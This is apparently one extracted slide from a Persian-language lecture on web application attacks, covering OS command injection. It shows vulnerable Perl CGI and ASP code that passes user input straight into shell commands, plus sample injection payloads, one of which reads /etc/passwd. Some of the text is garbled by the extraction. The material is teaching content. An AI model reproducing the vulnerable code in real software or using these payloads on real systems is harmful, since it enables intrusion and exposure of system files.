 ‫حمله به نرم افزارهای تحت وب‬

                            OS Command Injection ‫ بررسی حملت‬
use CGI qw(:standard escapeHTML);
print header, start_html(““);                                        Perl Applications 
print “<pre>“;
my $command = “du -h --exclude php* /var/www/html“;
$command= $command.param(“dir“);
$command=`$command`;
print “$commandn“;
print end_html;

http://web-app/cgi-bin/vuln.cgi?dir=/public|%20cat
%/etc/passwd

<%                                                                   ASP Applications 
Set oScript = Server.CreateObject(“WSCRIPT.SHELL“)
Set oFileSys = Server.CreateObject(“Scripting.FileSystemObject“)
szCMD = “type c:inetpubwwwrootlogs“ & Request.Form(“FileName“)
szTempFile = “C:“ & oFileSys.GetTempName()
Call oScript.Run (“cmd.exe /c “ & szCMD & “ > “ & szTempFile,
0, True)
Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0)
%>

http://web-app/view.asp [Form Data  sample.log && dir c:
                                                                                           51
 